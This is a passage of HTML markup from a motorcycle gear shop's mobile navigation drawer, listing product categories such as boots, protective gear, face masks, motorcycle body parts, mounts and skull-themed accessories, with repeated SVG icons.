  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Boots
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-motorcycle-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/punk-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Punk 
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/harness-motorcycle-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Harness Motorcycle Boots
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/street-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Street Boots
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/short-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Short Boots 
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/wide-width-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wide Width Boots
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Protective Gear
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-protective-gear" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Protective Gear
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-protective-gear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Protective Gear
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-turn-signals-headlight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Turn Signals &amp; Headlight
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-locks-chain" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Locks &amp; Chain
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/shoe-pad" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shoe Pad
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/shift-sock" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shift Sock
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-cruise-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Throttle Cruise Control
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-alarms" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Alarms
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Face Masks
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-face-masks" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Face Masks
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/full-face-masks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Full Face Masks
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/half-face-masks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Half Face Masks
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/goggles-with-face-masks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Googles With Face Masks
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/mask-with-skulls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Face Mask
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-face-mask-for-hot-weather" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Face Mask For Hot Weather
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/neck-warmers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Neck Warmers
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/balaclavas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Balaclavas
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/headwraps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flydnanas &amp; Headwraps
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/bandanas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bandanas
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-bandana" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Bandana
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-8">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Body Parts
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-body-parts" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Body Parts
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-seats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Seats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/solo-seats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Solo Seats
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mirrors
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/backrests-sissy-bar-pads" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Backrests &amp; Sissy Bar Pads
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/undertails" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Undertails
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/tank-bibs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tank Bibs
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/fender-eliminators" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Fender Eliminators
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/rearsets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Rearsets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/levers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Levers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/license-plates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    License Plates
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/block-off-plates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Block Off Plates
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-9">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Mounts
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-mounts" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Mounts
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/phone-holder-mount" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Phone holder mount
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/camera-mount" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Camera mount
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-flag-mount" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Flag Mount
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/drink-holder-mount" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Drink holder mount
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="https://americanlegendrider.com/collections/biker-shoes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Shoes
                                        </a></li><li><a href="/collections/hats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hats
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Accessories 
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Accessories 
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Sale
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-sale" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Sale
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/popular-product-below-20" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Popular Product Below $20
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/popular-product-below-10" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Popular Product Below $10
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/pages/holiday-2020-deals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Holiday Promotion
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/search?type=product&q=winter*" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Winter Sale
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/shipped-fast-from-usa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shipped Fast From USA 
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Biker Skulls
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-biker-skulls" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Biker Skulls
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Boots
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-helmets-motorcycle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Helmets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Bracelets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-high-top-shoes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull High Top Shoes
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Earrings
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-design-hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Hoodies
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Rings
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-bedding-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Bedding Sets
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Wallets &amp; Chains
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-wallets-chains" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Wallets &amp; Chains
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/biker-wallets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wallets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-wallets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Wallets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/chains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Chains 
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Covers
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-covers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Covers
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/motorcycle-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Covers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-car-seat-cover" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Car Seat Covers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-luggage-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Luggage Covers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-helmet-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Helmet Covers
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="https://americanlegendrider.com/collections/gothic-bags-purses-punk-skull" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Purses &amp; Bags
                                        </a></li><li><a href="/collections/bikers-stickers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Stickers
                                        </a></li><li><a href="/collections/bikers-belts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Belts
                                        </a></li><li><a href="https://americanlegendrider.com/collections/motorcycle-vest-extenders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Vest Extenders
                                        </a></li><li><a href="https://americanlegendrider.com/collections/patches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Biker Patches
                                        </a></li><li><a href="/collections/guardian-bells" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Guardian Bells
                                        </a></li><li><a href="/collections/motorcycle-gremlin-bells" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gremlin Bells
                                        </a></li><li><a href="/collections/motorcycle-keychain" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Key Chains
                                        </a></li><li><a href="https://americanlegendrider.com/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Motorcycle Mirrors
                                        </a></li><li><a href="https://americanlegendrider.com/collections/motorcycle-turn-signals-headlight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Motorcycle Turn Signals
                                        </a></li><li><details id="Details-menu-drawer-submenu-15">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Home Accessories
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-home-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Home Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/bikers-bedding-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
